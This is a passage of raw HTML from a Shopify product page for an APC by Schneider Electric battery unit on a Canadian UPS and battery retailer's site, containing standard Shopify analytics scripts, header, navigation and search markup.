        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50992021692,
      theme_id: 136953266421,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//upsandbattery.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//upsandbattery.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//upsandbattery.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50992021692,"isMerchantRequest":null,"themeId":136953266421,"themeCityHash":"2763718396963610436","contentLanguage":"en","currency":"CAD","eventMetadataId":"27122efe-d568-41ce-bdec-07dab249e4c9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8722720915701,"requestId":"1988e581-c05c-4689-94ca-65b716036150-1767673446","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":45641682059509,"productId":8722720915701,"productGid":"gid:\/\/shopify\/Product\/8722720915701","name":"APC by Schneider Electric Battery Unit - GVSBTHULL","price":"2775.00","sku":"GVSBTHULL","brand":"Schneider Electric SA","variant":null,"category":"Battery Unit","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":45641682059509,"productId":8722720915701,"productGid":"gid:\/\/shopify\/Product\/8722720915701","name":"APC by Schneider Electric Battery Unit - GVSBTHULL","price":"2775.00","sku":"GVSBTHULL","brand":"Schneider Electric SA","variant":null,"category":"Battery Unit","nonInteraction":true,"remote":false,"referer":"https:\/\/upsandbattery.com\/products\/gvsbthull-apc-by-schneider-electric-battery-unit"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//upsandbattery.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://upsandbattery.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="50992021692"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="136953266421"
  data-theme-name="Velatheme"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://upsandbattery.com/api/collect"
></script>
</head>

  <body
    id="apc-by-schneider-electric-battery-unit"
    class="template-product "
  ><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar" style="--tb-cl: #ffffff;--tb-bg-cl: #000000;--tb-fs: 14px;--tb-link-cl: #ffffff;--tb-pd: 15px 0;">
		<div class="container">
			<div class="announcement-bar__inner row g-3 justify-content-between align-items-center"><div class="announcement-bar__left col text-center text-sm-start">
						<i class="me-1"> <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" preserveaspectratio="xMidYMid meet" viewbox="0 0 1024 1024"><path fill="currentColor" d="M515.664-.368C305.76-.368 128 178.4 128 390.176c0 221.76 206.032 448.544 344.624 607.936c.528.64 22.929 25.52 50.528 25.52h2.449c27.6 0 49.84-24.88 50.399-25.52c130.064-149.52 320-396.048 320-607.936C896 178.4 757.344-.368 515.664-.368zm12.832 955.552c-1.12 1.12-2.753 2.369-4.193 3.409c-1.472-1.008-3.072-2.288-4.255-3.408l-16.737-19.248C371.92 785.2 192 578.785 192 390.176c0-177.008 148.224-326.56 323.664-326.56c218.528 0 316.336 164 316.336 326.56c0 143.184-102.128 333.296-303.504 565.008zm-15.377-761.776c-106.032 0-192 85.968-192 192s85.968 192 192 192s192-85.968 192-192s-85.968-192-192-192zm0 320c-70.576 0-129.473-58.816-129.473-129.408c0-70.576 57.424-128 128-128c70.624 0 128 57.424 128 128c.032 70.592-55.903 129.408-126.527 129.408z"></path></svg></i>Location: 111 Granton Dr, Unit - #400,
Richmond Hill, ON, L4B 1L5, Canada
					</div><div class="announcement-bar__right col d-none d-lg-flex justify-content-end align-items-center">
<div class="header-customer me-2 me-sm-3 me-xxl-4 pe-1 pe-lg-0">
		<div class="header-customer__content">
			<ul class="d-flex list-unstyled m-0">
				<li><a href="/account" title="My account">My account</a></li>
				<li>
					<form action="/cart" method="post"><button class="p-0 bg-transparent border-0 checkout-link" type="submit" name="checkout">Check out</button></form>
				</li>
				<li><a href="/cart" title="Shopping cart">Shopping cart</a></li>
				
					<li><a href="/account/register" id="customer_register_link">Register</a> or <a href="/account/login" id="customer_login_link">Login</a></li>
				
			</ul>
		</div>
	</div>
</div>
			</div>
		</div>
	</div>
</div>
    <div id="shopify-section-header" class="shopify-section"><header class="header">
	<div data-section-id="header" data-section-type="header-section" class="header-wrap sticky-header">
		<div class="container-fluid px-lg-3 px-xl-4 px-xxl-5">
			
			<div class="header__inner position-relative mx-xxl-2" style="padding: 5px 0;">
				<div class="row g-2 py-md-1 align-items-center">
					<div class="header-menu-mobile d-flex d-lg-none align-items-center col">
						<div class="d-flex align-items-center"><header-drawer>
    <details class="menu-drawer-container">
        <summary class="header__icon header__icon--menu header__icon--summary" aria-label="Menu">
            <svg  class="icon icon-hamburger" width="25" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path fill="currentColor" d="M27 193.6c-8.2-8.2-12.2-18.6-12.2-31.2s4-23 12.2-31.2S45.6 119 58.2 119h912.4c12.6 0 23 4 31.2 12.2s12.2 18.6 12.2 31.2s-4 23-12.2 31.2s-18.6 12.2-31.2 12.2H58.2c-12.6 0-23-4-31.2-12.2zm974.8 285.2c8.2 8.2 12.2 18.6 12.2 31.2s-4 23-12.2 31.2s-18.6 12.2-31.2 12.2H58.2c-12.6 0-23-4-31.2-12.2S14.8 522.6 14.8 510s4-23 12.2-31.2s18.6-12.2 31.2-12.2h912.4c12.6 0 23 4 31.2 12.2zm0 347.4c8.2 8.2 12.2 18.6 12.2 31.2s-4 23-12.2 31.2s-18.6 12.2-31.2 12.2H58.2c-12.6 0-23-4-31.2-12.2S14.8 870 14.8 857.4s4-23 12.2-31.2S45.6 814 58.2 814h912.4c12.6 0 23 4.2 31.2 12.2z"/></svg>
            <svg   class="icon icon-close ms-1" width="35" aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
        </summary>
        <div id="menu-drawer" class="menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
                <div class="menu-drawer__navigation-container">
                    <nav class="menu-drawer__navigation">
                        <ul class="menu-drawer__menu list-menu" ><li><details>
                                                <summary class="menu-drawer__menu-item list-menu__item">
                                                UNINTERRUPTIBLE POWER SUPPLY
                                                <svg  class="icon icon-arrow"  viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor" />
    </svg>
                                                </summary>
                                                <div id="link-UNINTERRUPTIBLE POWER SUPPLY" class="menu-drawer__submenu motion-reduce" tabindex="-1">
                                                    <div class="menu-drawer__inner-submenu">
                                                        <button class="menu-drawer__close-button border-0 btn-secondary" aria-expanded="true">
                                                            <svg  class="icon icon-arrow"  viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor" />
    </svg>
                                                            UNINTERRUPTIBLE POWER SUPPLY
                                                        </button>
                                                        <ul class="menu-drawer__menu list-menu"  tabindex="-1"><li><a href="/collections/apc" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            APC
                                                                        </a></li><li><a href="/collections/cyber-power" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            Cyber Power
                                                                        </a></li><li><a href="/collections/eaton" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            EATON
                                                                        </a></li><li><a href="/collections/tripp-lite" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            Tripp Lite
                                                                        </a></li></ul>
                                                    </div>
                                                    </div>
                                            </details></li><li><details>
                                                <summary class="menu-drawer__menu-item list-menu__item">
                                                Replacement Batteries
                                                <svg  class="icon icon-arrow"  viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor" />
    </svg>
                                                </summary>
                                                <div id="link-Replacement Batteries" class="menu-drawer__submenu motion-reduce" tabindex="-1">
                                                    <div class="menu-drawer__inner-submenu">
                                                        <button class="menu-drawer__close-button border-0 btn-secondary" aria-expanded="true">
                                                            <svg  class="icon icon-arrow"  viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor" />
    </svg>
                                                            Replacement Batteries
                                                        </button>
                                                        <ul class="menu-drawer__menu list-menu"  tabindex="-1"><li><a href="/collections/apc-replacement-batteries" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            APC Replacement Batteries
                                                                        </a></li><li><a href="/collections/cyberpower-replacement-batteries" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            CyberPower Replacement Batteries
                                                                        </a></li><li><a href="/collections/eaton-replacement-batteries" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            EATON Replacement Batteries
                                                                        </a></li><li><a href="/collections/tripp-lite-replacement-batteries" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            Tripp Lite Replacement Batteries
                                                                        </a></li></ul>
                                                    </div>
                                                    </div>
                                            </details></li><li><a href="/collections/refurbished-ups" class="menu-drawer__menu-item list-menu__item">
                                                Refurbished UPS
                                            </a></li><li><a href="/collections/refurbished-server-racks" class="menu-drawer__menu-item list-menu__item">
                                                Refurbished Server Racks
                                            </a></li></ul>
                    </nav>
                </div>
            </div>
        </div>
    </details>
</header-drawer></div>
						<div class="header__search ms-2 ms-sm-3">
							<a  class="header__icon header__icon--search modal__toggle d-flex align-items-center collapsed" href="#searchTop" role="button" data-bs-toggle="collapse" aria-expanded="false" aria-controls="searchTop">
								<svg  class="modal__toggle-open icon icon-search" width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path fill="currentColor" d="M1014.64 969.04L703.71 656.207c57.952-69.408 92.88-158.704 92.88-256.208c0-220.912-179.088-400-400-400s-400 179.088-400 400s179.088 400 400 400c100.368 0 192.048-37.056 262.288-98.144l310.496 312.448c12.496 12.497 32.769 12.497 45.265 0c12.48-12.496 12.48-32.752 0-45.263zM396.59 736.527c-185.856 0-336.528-150.672-336.528-336.528S210.734 63.471 396.59 63.471c185.856 0 336.528 150.672 336.528 336.528S582.446 736.527 396.59 736.527z"/></svg>
							</a>
						</div>
					</div><div class="header-left col"><a href="/" class="header__heading-link d-flex" style="max-width: 250px"><img class="header__heading-logo img-fluid" srcset="//upsandbattery.com/cdn/shop/files/BOLDED_BLACK_REG_TRADEMARK.png?v=1689960462&width=250 1x, //upsandbattery.com/cdn/shop/files/BOLDED_BLACK_REG_TRADEMARK.png?v=1689960462&width=5452 2x" 
										src="//upsandbattery.com/cdn/shop/files/BOLDED_BLACK_REG_TRADEMARK.png?v=1689960462&width=250"
										loading="lazy"
										width="250"
										alt="UPSANDBATTERY"
										></a></div>
					<div class="header-center col-auto col-lg-8">
						<div class="d-flex justify-content-between"><div class="hoteline_header d-none d-lg-flex align-items-center">
									<div class="image_hotline text-primary"><svg version="1.1" width="44" height="44" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 512 512" style="enable-background:new 0 0 512 512;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"><path fill="currentColor" d="m484.847656 243.015625v-16.414063c0-60.285156-23.636718-117.121093-66.558594-160.042968-42.917968-42.921875-99.757812-66.558594-160.042968-66.558594-117.925782 0-217.183594 92.101562-225.96875 209.679688-.3125 4.15625 2.804687 7.773437 6.960937 8.082031 4.167969.316406 7.769531-2.804688 8.082031-6.957031 8.199219-109.75 100.851563-195.71875 210.925782-195.71875 56.257812 0 109.308594 22.066406 149.378906 62.136718 40.070312 40.070313 62.140625 93.121094 62.140625 149.378906v7.296876c-6.058594-2.695313-12.558594-4.570313-19.359375-5.476563v-1.820313c0-43.582031-14.328125-84.671874-41.429688-118.824218-2.585937-3.265625-7.332031-3.8125-10.597656-1.222656-3.261718 2.589843-3.808594 7.335937-1.21875 10.597656 24.964844 31.457031 38.160156 69.304687 38.160156 109.449218v1.171876h-18.984374v-6.972657c0-12.476562-10.148438-22.628906-22.625-22.628906h-12.871094c-12.476563 0-22.625 10.152344-22.625 22.628906v152.210938c0 12.476562 10.148437 22.625 22.625 22.625h12.871094c12.476562 0 22.625-10.148438 22.625-22.625v-3.15625h24.625c39.171874 0 71.039062-31.867188 71.039062-71.042969 0-22.609375-10.636719-42.777344-27.152344-55.796875zm-83.59375 129.996094c0 4.160156-3.382812 7.542969-7.542968 7.542969h-12.871094c-4.160156 0-7.542969-3.382813-7.542969-7.542969v-152.210938c0-4.160156 3.382813-7.542969 7.542969-7.542969h12.871094c4.160156 0 7.542968 3.382813 7.542968 7.542969zm39.707032-18.238281h-24.449219v-111.914063h24.449219c30.855468 0 55.957031 25.101563 55.957031 55.957031-.003907 30.855469-25.101563 55.957032-55.957031 55.957032zm0 0"></path><path fill="currentColor" d="m302.902344 434.984375h-70.09375c-11.667969 0-21.296875 8.875-22.5 20.226563h-82.777344c-30.9375 0-56.109375-25.167969-56.109375-56.109376v-29.242187h24.242187v3.152344c0 12.476562 10.148438 22.628906 22.625 22.628906h12.871094c12.476563 0 22.625-10.152344 22.625-22.628906v-97.789063c0-4.167968-3.375-7.542968-7.542968-7.542968-4.164063 0-7.539063 3.375-7.539063 7.542968v97.789063c0 4.160156-3.382813 7.542969-7.542969 7.542969h-12.871094c-4.160156 0-7.542968-3.382813-7.542968-7.542969v-152.210938c0-4.160156 3.382812-7.542969 7.542968-7.542969h12.871094c4.160156 0 7.542969 3.382813 7.542969 7.542969v24.25c0 4.167969 3.375 7.542969 7.539063 7.542969 4.167968 0 7.542968-3.375 7.542968-7.542969v-24.25c0-12.476562-10.148437-22.625-22.625-22.625h-12.871094c-12.476562 0-22.625 10.148438-22.625 22.625v6.976563h-14.492187v-1.175782c0-47.054687 18.488281-91.453124 52.054687-125.019531 33.5625-33.566406 77.964844-52.050781 125.019532-52.050781 44.667968 0 87.382812 16.855469 120.273437 47.46875 3.050781 2.835938 7.820313 2.664062 10.660157-.382812 2.839843-3.050782 2.667968-7.820313-.382813-10.660157-35.691406-33.21875-82.054687-51.511719-130.550781-51.511719-51.082032 0-99.273438 20.054688-135.6875 56.46875-36.414063 36.414063-56.46875 84.605469-56.46875 135.6875v1.367188c-36.867188 2.550781-66.089844 33.34375-66.089844 70.847656 0 34.132813 24.199219 62.710938 56.335938 69.5v30.785156c0 39.257813 31.9375 71.195313 71.195312 71.195313h82.648438v2.023437c0 12.476563 10.152343 22.625 22.628906 22.625h70.09375c12.472656 0 22.625-10.148437 22.625-22.625v-14.710937c0-12.476563-10.148438-22.625-22.625-22.625zm-287.816406-136.167969c0-30.855468 25.101562-55.957031 55.953124-55.957031h24.449219v111.914063h-24.449219c-30.851562 0-55.953124-25.101563-55.953124-55.957032zm295.359374 173.503906c0 4.160157-3.382812 7.542969-7.542968 7.542969h-70.09375c-4.160156 0-7.542969-3.382812-7.542969-7.542969v-14.710937c0-4.160156 3.382813-7.542969 7.542969-7.542969h70.09375c4.160156 0 7.542968 3.382813 7.542968 7.542969zm0 0"></path></svg>
</div>
									<div class="wrap ms-2"><label class="d-block">Hotline Toll-Free:</label><span class="fw-medium">1800-748-1102</span></div>
								</div>
<div id="searchTop" class="search-modal collapse">
	<div class="search-modal__content" tabindex="-1"><predictive-search class="search-modal__form w-100" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form position-relative">
				<div class="input-group">
					<input class="search__input form-control search-input border-0"
					id="Search-In-Modal-1"
					type="search"
					name="q"
					value=""
					placeholder="Enter Model Number To Search..."role="combobox"
						aria-expanded="false"
						aria-owns="predictive-search-results-list"
						aria-controls="predictive-search-results-list"
						aria-haspopup="listbox"
						aria-autocomplete="list"
						autocorrect="off"
						autocomplete="off"
						autocapitalize="off"
						spellcheck="false">
					<label class="d-none" for="Search-In-Modal">Enter Model Number To Search...</label>
					<input type="hidden" name="type" value="product" />
					<input type="hidden" name="options[sort_by]" value="price-descending" />
					<button class="search__button btn" aria-label="Enter Model Number To Search...">
						<svg  class="icon icon-search d-block d-lg-none"  xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path fill="currentColor" d="M1014.64 969.04L703.71 656.207c57.952-69.408 92.88-158.704 92.88-256.208c0-220.912-179.088-400-400-400s-400 179.088-400 400s179.088 400 400 400c100.368 0 192.048-37.056 262.288-98.144l310.496 312.448c12.496 12.497 32.769 12.497 45.265 0c12.48-12.496 12.48-32.752 0-45.263zM396.59 736.527c-185.856 0-336.528-150.672-336.528-336.528S210.734 63.471 396.59 63.471c185.856 0 336.528 150.672 336.528 336.528S582.446 736.527 396.59 736.527z"/></svg>
						<span class="d-none d-lg-block">Search</span>
					</button>
				</div><div class="predictive-search predictive-search--header position-absolute bg-white overflow-auto" tabindex="-1" data-predictive-search>
						<div class="predictive-search__loading-state d-none">
							<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
							<circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
							</svg>
						</div>
					</div>

					<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
</div>
</div>
					</div>
					<div class="col header-right d-flex align-items-center justify-content-end">
						<div class="header-customer d-block d-lg-none me-2 me-sm-3 pe-1 pe-lg-0">
							<a class="header__icon" href="/account" title="Account">
								<svg  class="icon icon-user" width="25" height="25" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path fill="currentColor" d="M511.728 64c108.672 0 223.92 91.534 223.92 159.854v159.92c0 61.552-25.6 179.312-94.256 233.376a63.99 63.99 0 0 0-23.968 57.809c2.624 22.16 16.592 41.312 36.848 50.625l278.496 132.064c2.176.992 26.688 5.104 26.688 39.344l.032 62.464L64 959.504V894.56c0-25.44 19.088-33.425 26.72-36.945l281.023-132.624c20.16-9.248 34.065-28.32 36.769-50.32c2.72-22-6.16-43.84-23.456-57.712c-66.48-53.376-97.456-170.704-97.456-233.185v-159.92C287.615 157.007 404.016 64 511.728 64zm0-64.002c-141.312 0-288.127 117.938-288.127 223.857v159.92c0 69.872 31.888 211.248 121.392 283.088l-281.04 132.64S.001 827.999.001 863.471v96.032c0 35.344 28.64 63.968 63.951 63.968h895.552c35.344 0 63.968-28.624 63.968-63.968v-96.032c0-37.6-63.968-63.968-63.968-63.968L681.008 667.439c88.656-69.776 118.656-206.849 118.656-283.665v-159.92c0-105.92-146.64-223.855-287.936-223.855z"/></svg>
							</a>
						</div><div class="header-cart  cart-hover">
  <a class="js-header-cart header__icon header__icon--cart d-flex position-relative" href="javascript:void(0)" id="cart-icon-bubble"><svg  class="icon icon-cart" width="30" height="30" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path fill="currentColor" d="m1022.74 942.64l-83.407-503.777c-7.44-65.312-66.977-118.432-132.721-118.432h-70.656v-85.28c0-130.16-92.848-236.033-222.976-236.033c-130.096 0-224.943 105.872-224.943 236.032v85.28h-76.672c-65.744 0-125.28 53.12-132.528 117.057l-77.28 504.16c-2.976 26.56 2.224 47.503 15.408 62.288c12.431 13.904 30.527 20.976 53.743 20.976h873.568c32.912 0 51.776-13.216 61.84-24.32c9.216-10.208 19.648-28.144 16.624-57.951zM352.049 235.135c0-94.848 66.127-172.031 160.943-172.031c94.816 0 158.977 77.184 158.977 172.031v85.28h-319.92zm595.119 725.311l-872.498.45c-5.504 0-11.008-2.945-9.712-10.689l77.248-504.096c3.84-33.44 35.504-61.68 69.152-61.68h76.689v72.927c-19.072 11.072-32.048 31.488-32.048 55.137c0 35.344 28.656 64 64 64s64-28.656 64-64c0-23.616-12.928-44-31.952-55.088v-72.992H671.95v72.992c-19.008 11.088-31.952 31.488-31.952 55.088c0 35.344 28.656 64 64 64s64-28.656 64-64c0-23.649-12.976-44.065-32.048-55.153v-72.927h70.656c33.664 0 65.313 28.256 69.408 63.44l83.344 503.28c.4 4.095-2.815 9.31-12.191 9.31z"/></svg><span class="header-cart__span d-none">Cart</span>
    <span class="header-cart__count cart-count-bubble rounded-circle" data-cart-count>0</span>
    <span class="header-cart__span d-none">item</span>
    <span class="header-cart__span d-none" data-cart-cost><span class="money conversion-bear-money">$0.00</span></span>
  </a></div>
</div>
				</div>
			</div>
		</div>
		<div class="header-main-menu">
			<div class="container-fluid px-lg-3 px-xl-4 px-xxl-5">
				<div class="header-main-menu__inner position-relative">
					<div class="row g-0 d-flex align-items-center"><div class="col-auto col-lg-9 col-xl-10 main-menu__right">
							<div class="row g-4 d-flex align-items-center"><div class="col d-none d-lg-flex"><div class="main-menu ms-4 ms-xxl-5 d-none d-lg-block">
	<nav class="main-menu__wrap">
		<ul class="main-menu__nav list-unstyled d-flex flex-wrap m-0">
					<li class="main-menu__nav-item menu-dropdown menu-dropdown--basic">
						<a class="main-menu__link" href="/collections/uninterruptible-power-supply" title="UNINTERRUPTIBLE POWER SUPPLY"><span>UNINTERRUPTIBLE POWER SUPPLY<svg  class="ms-1" width="10" height="15" aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 10 6">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor" />
  </svg></span></a>
						<ul class="menu-dropdown__content list-unstyled"><li class="">
										<a  class="main-menu__link" href="/collections/apc" title="APC"><span>APC</span></a>
									</li><li class="">
										<a  class="main-menu__link" href="/collections/cyber-power" title="Cyber Power"><span>Cyber Power</span></a>
									</li><li class="">
										<a  class="main-menu__link" href="/collections/eaton" title="EATON"><span>EATON</span></a>
									</li><li class="">
										<a  class="main-menu__link" href="/collections/tripp-lite" title="Tripp Lite"><span>Tripp Lite</span></a>
									</li></ul>
					</li>
					<li class="main-menu__nav-item menu-dropdown menu-dropdown--basic">
						<a class="main-menu__link" href="/collections/replacement-battery" title="Replacement Batteries"><span>Replacement Batteries<svg  class="ms-1" width="10" height="15" aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 10 6">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor" />
  </svg></span></a>
						<ul class="menu-dropdown__content list-unstyled"><li class="">
										<a  class="main-menu__link" href="/collections/apc-replacement-batteries" title="APC Replacement Batteries"><span>APC Replacement Batteries</span></a>
									</li><li class="">
										<a  class="main-menu__link" href="/collections/cyberpower-replacement-batteries" title="CyberPower Replacement Batteries"><span>CyberPower Replacement Batteries</span></a>
									</li><li class="">
										<a  class="main-menu__link" href="/collections/eaton-replacement-batteries" title="EATON Replacement Batteries"><span>EATON Replacement Batteries</span></a>
									</li><li class="">
										<a  class="main-menu__link" href="/collections/tripp-lite-replacement-batteries" title="Tripp Lite Replacement Batteries"><span>Tripp Lite Replacement Batteries</span></a>
									</li></ul>
					</li><li class="main-menu__nav-item">
						<a  class="main-menu__link" href="/collections/refurbished-ups" title="Refurbished UPS"><span>Refurbished UPS</span></a>
					</li><li class="main-menu__nav-item">
						<a  class="main-menu__link" href="/collections/refurbished-server-racks" title="Refurbished Server Racks"><span>Refurbished Server Racks</span></a>
					</li></ul>
  </nav>
</div></div></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
</div>
    <main id="MainContent" class="main-content content-for-layout" tabindex="-1">
      <div class="main-content__inner">
        <div id="shopify-section-template--16799196905717__breadcrumb" class="shopify-section"><style>
	:root {--breadcrumb-bg: #ffffff;--breadcrumb-color-link: #999999;--breadcrumb-color: #000000;--breadcrumb-heading-color: #222222;}

	.vela-breadcrumbs{min-height: 80px;margin: 0 auto 30px;}@media screen and (max-width: 767px){ .vela-breadcrumbs{ min-height: 80px; }}
</style>
